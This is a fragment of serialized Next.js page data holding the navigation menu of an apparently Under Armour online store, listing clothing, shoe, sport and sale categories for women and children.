Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"97:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"98:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"99:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9a:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9c:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9d:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$Lab\",\"$undefined\",\"$undefined\"]}],\"$Lac\"]}]]}]\n"])</script><script>self.__next_f.push([1,"a0:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\na2:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\na3:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\na4:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\na5:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\na6:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a7:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a8:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\na9:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\naa:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"ab:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\nac:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5b0a29ee8c407396.js
body_size: 11159
content:
